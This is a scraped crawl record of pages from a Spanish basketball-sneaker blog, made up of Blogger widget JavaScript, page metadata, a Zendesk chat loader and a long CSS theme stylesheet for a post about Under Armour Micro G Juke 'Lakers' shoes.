'//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4584963586111646621', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZtD9Amz8DOsn6SFCsLZrBa2ZVIxXYTkFcW5KCI5AQDNLQonZQM_wB4l9lMSjO76JiBb0EeDYJGSsYloU_i-emVKRSomxUKXGv8oboRTJpEgkZuqSbw2Ql4U2rZbAwYmLGF4WR8rWk7p4/s72-c/mwkpy-620x463.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZtD9Amz8DOsn6SFCsLZrBa2ZVIxXYTkFcW5KCI5AQDNLQonZQM_wB4l9lMSjO76JiBb0EeDYJGSsYloU_i-emVKRSomxUKXGv8oboRTJpEgkZuqSbw2Ql4U2rZbAwYmLGF4WR8rWk7p4/s640/mwkpy-620x463.jpg', 'pageName': 'ZAPATILLAS NIKE AIR JORDAN X RETRO', 'pageTitle': 'BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : ZAPATILLAS NIKE AIR JORDAN X RETRO', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ZAPATILLAS NIKE AIR JORDAN X RETRO', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZtD9Amz8DOsn6SFCsLZrBa2ZVIxXYTkFcW5KCI5AQDNLQonZQM_wB4l9lMSjO76JiBb0EeDYJGSsYloU_i-emVKRSomxUKXGv8oboRTJpEgkZuqSbw2Ql4U2rZbAwYmLGF4WR8rWk7p4/s640/mwkpy-620x463.jpg', 'url': 'https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4584963586111646621}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Blog de zapatillas de basket', 'links': [{'isCurrentPage': false, 'href': 'https://www.zapatillasbasket.com/', 'title': 'P\xe1gina principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'top-social', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'footer-instagram', document.getElementById('HTML77'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html
body_size: 64229
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.zapatillasbasket.com/' rel='openid.delegate'/>
<link href='https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html' rel='canonical'/>
<title>ZAPATILLAS UNDER ARMOUR MICRO G JUKE "LAKERS" - BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO </title>
<meta content='' name='description'/>
<meta content='ZAPATILLAS UNDER ARMOUR MICRO G JUKE "LAKERS", BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : ZAPATILLAS UNDER ARMOUR MICRO G JUKE "LAKERS", BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ' name='keywords'/>
<link href='https://www.zapatillasbasket.com/feeds/posts/default' rel='alternate' title='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom' type='application/atom+xml'/>
<link href='https://www.zapatillasbasket.com/feeds/posts/default?alt=rss' rel='alternate' title='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8140296146450246896/posts/default' rel='alternate' title='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5UEd8ZeuD4qsK3i5k5WreYSO7H7TTnKDcHBoBcMl5T4z_2pIDs8ivupIY5QjE6gpBUCszeitHPmawKOQjtRvWWcgIITMTnGG4hz-ITPc0WEC02AXrb7wGYzQ0ExOuWaZXZTEEHXRB-8/s72-c/juke1.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!--Start of Zendesk Chat Script-->
<script type='text/javascript'>
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?1kyXw2pnlVDIoh1o7CT16qvuwKugYjJH";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->
<!-- [ Social Media Meta Tag ] -->
<meta content='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : ZAPATILLAS UNDER ARMOUR MICRO G JUKE "LAKERS"' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5UEd8ZeuD4qsK3i5k5WreYSO7H7TTnKDcHBoBcMl5T4z_2pIDs8ivupIY5QjE6gpBUCszeitHPmawKOQjtRvWWcgIITMTnGG4hz-ITPc0WEC02AXrb7wGYzQ0ExOuWaZXZTEEHXRB-8/s640/juke1.jpg' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ' property='og:site_name'/>
<meta content='Your_fb_app_id' property='fb:app_id'/>
<meta content='Your_user_id' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : ZAPATILLAS UNDER ARMOUR MICRO G JUKE "LAKERS"' name='twitter:title'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CMontserrat%3Aregular%2C700&subset=latin-ext' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Claire Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#F7C49E"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#F7C49E"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 1rem;
line-height: 1.5;
color: #777777;
background-color:#f9f9f9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#F7C49E;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1190px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:68%;
margin-right:20px;
float:left;
}
#sidebar {
width:28.7%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#F7C49E;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
background: #fff;
}
#logo {
text-align:center;
padding:30px 0;
}
ul.site-social-networks a:hover {
color: #F7C49E;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
span.smg-label {
display: none;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
background: #fff;
padding: 40px;
border: 1px solid #f2f2f2;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:18px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 3rem;
line-height: 1;
letter-spacing: -.2rem;
text-transform: none;
color: #000000;
}
.post-header h2 a:hover {
opacity:.50;
}
.blog-date li:not(:last-child):after {
content: '.';
font-size: 15px;
color: #A0A0A0;
margin-top: -7px;
position: absolute;
padding-left: 12px;
}
.post-header h2:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-top: 1.5rem;
width: 3rem;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin:2.5em 0;
}
.post-image {
position: relative;
}
.post-image1:before {
position: absolute;
left: 0;
right: 0;
bottom: 6px;
top: 0;
content: '';
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
background: #2c2f30;
opacity: 0;
z-index: 1;
}
.post-image1:hover:before {
opacity: .5;
}
.post-image1 .post-more {
position: absolute;
top: 50%;
left: 2rem;
right: 2rem;
text-align: center;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
opacity: 0;
-webkit-transition: all .2s .1s ease;
-o-transition: all .2s .1s ease;
transition: all .2s .1s ease;
margin: 0;
z-index: 1;
}
.post-image1:hover .post-more {
opacity: 1;
}
.post-image1 .post-more span {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
color: #fff;
padding: 5px 10px;
border: 1px solid #fff;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: center;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
letter-spacing: 2px;
font-size: 10px;
padding: 4px 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #F7C49E;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #F7C49E;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-bottom: 20px;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;    text-align: left;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
color: #000000;
}
h4.post-box-title:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-left: 0;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
background-color: #fff;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #444;
}
#sidebar .PopularPosts .item-snippet {
display: none;
}
.mt-tooltip {
position: relative;
}
.mt-tooltip:hover::before {
top: -48px;
opacity: 1;
visibility: visible;
}
.mt-tooltip:hover::after {
top: -12px;
opacity: 1;
visibility: visible;
}
.mt-tooltip::before, .mt-tooltip::after {
position: absolute;
text-align: center;
text-transform: initial;
font-weight: normal;
left: 50%;
opacity: 0;
visibility: hidden;
-webkit-transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.mt-tooltip::before {
content: attr(data-tooltip);
top: -40px;
background: #fff;
color: #000;
min-width: 100px;
height: 36px;
line-height: 36px;
font-size: 14px;
font-weight: bold;
letter-spacing: 0;
padding: 0;
border-radius: 4px;
box-shadow: 0 5px 40px rgba(0, 0, 0, 0.2);
}
.mt-tooltip::after {
content: "";
width: 0;
height: 0;
top: -4px;
border-top: 6px solid #fff;
border-right: 6px solid transparent;
border-bottom: 6px solid transparent;
border-left: 6px solid transparent;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 14px;
color: #EFEFEF;
float: left;
padding: 7px 0;
color: #999;
font-weight: 500;
}
#footer-copyright .to-top {
float: right;
margin-top: 11px;
font-size: 14px;
text-transform: uppercase;
letter-spacing: 1px;
color: #999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
background: #fff;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
background: #fff;
padding: 20px;
border: 1px solid #f2f2f2;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
